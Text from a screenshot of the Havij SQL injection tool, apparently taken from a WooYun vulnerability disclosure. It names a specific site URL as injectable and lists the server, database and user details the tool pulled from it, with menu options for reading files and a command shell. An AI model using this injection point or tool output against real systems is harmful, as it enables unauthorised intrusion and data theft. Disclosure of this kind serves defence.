 Havij
Target: http://dokec.net/zh/job_main.php?id=9
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin
Get Stop Save
Target: http://dokec.net/zh/job_main.php?id=9
Host IP: 118.244.198.135
Web Server: nginx/1.2.6
Powered-by: PHP/5.3.8
DB Server: MySQL >=5
Resp. Time(avg): 418 ms
Current User: 1xl0450zkl@10.67.15.82
Sql Version: 5.5.23-log
Current DB: app_dokec
System User: 1xl0450zkl@10.67.15.82
Host Name: yq81
Installation dir: /usr/local/sae/mysql55
Compile OS: Linux
www.wooyun.org